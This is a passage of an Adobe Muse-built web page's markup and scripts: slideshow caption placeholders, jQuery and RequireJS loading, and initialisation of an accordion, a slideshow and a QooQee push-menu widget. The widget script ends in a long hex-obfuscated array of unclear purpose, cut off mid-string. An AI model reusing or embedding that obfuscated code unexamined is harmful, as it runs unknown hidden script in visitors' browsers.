          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316026-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="465" data-content-above-spacer="544" data-content-below-spacer="35" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu86169', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:8000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu86169 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\